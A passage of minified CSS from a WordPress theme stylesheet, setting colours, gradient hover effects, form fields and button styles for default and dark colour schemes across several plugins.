#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#191d32 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#191d32 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#635c81 50%) no-repeat scroll left bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#635c81 50%) no-repeat scroll right top / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#221b40 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#221b40 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#dddce1 50%) no-repeat scroll left bottom / 210% 100% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#dddce1 50%) no-repeat scroll right bottom / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#dddce1 50%) no-repeat scroll right top / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#191d32 50%) no-repeat scroll left bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#191d32 50%) no-repeat scroll right top / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f2f2f4 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#f2f2f4}.scheme_default .post_featured.hover_icon a:hover{color:#ff1000}.scheme_default .post_featured.hover_icons .icons a{color:#221b40;	background-color:rgba(242,242,244,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#f2f2f4}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#191d32}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#635c81}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .post_featured.hover_shop .mask{background-color:rgba(255,255,255,0.4)}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#221b40;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f2f2f4;	background-color:#221b40}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#221b40;	background-color:#00b8f4}.scheme_dark body{background-color:#191d32}.scheme_dark .body_style_boxed,.scheme_dark .body_style_boxed .page_wrap{background-color:#191d32}.scheme_dark{color:#a8adc5}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ff1000}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00b8f4}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#0D71CE}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ff1000}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8d83b8}.scheme_dark code{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark code a{color:#ff1000}.scheme_dark code a:hover{color:#00b8f4}.scheme_dark a{color:#ff1000}.scheme_dark a:hover{color:#00b8f4}.scheme_dark .color_style_link2 a{color:#00b8f4}.scheme_dark .color_style_link2 a:hover{color:#ff1000}.scheme_dark .color_style_link3 a{color:#0D71CE}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ff1000}.scheme_dark blockquote{background-color:#ff1000}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#182124}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#8d83b8}.scheme_dark blockquote code{color:#fe7259;	background-color:#f3f5f7;	border-color:#191d32}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#313459}.scheme_dark table th{color:#191d32;	background-color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#182124}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#191d32}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#131627}.scheme_dark table th a:hover{color:#182124}.scheme_dark hr{border-color:#313459}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_dark figure figcaption a:hover{color:#ffffff !important}.scheme_dark ul>li:before{color:#ff1000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#131627}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_dark .widget.widget_search form input[type="search"]{color:#635C81}.scheme_dark .footer_wrap .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.widget_search form input[placeholder]::placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-moz-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#635C81}.scheme_dark .menu_mobile .search_mobile .search_field{border-color:#313459}.scheme_dark fieldset{border-color:#313459}.scheme_dark fieldset legend{color:#ffffff;	background-color:#191d32}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a8adc5;	border-color:#191d32;	background-color:#131627}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#00b8f4;	background-color:#131627}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark .select_container:before{color:#a8adc5;	background-color:#131627}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#131627}.scheme_dark .select_container:after{color:rgba(255,255,255,0.7)}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a8adc5;	background:#131627 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#131627 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#8d83b8;	background:#131627}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#131627}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#191d32 !important}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark #btn-buy,.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark 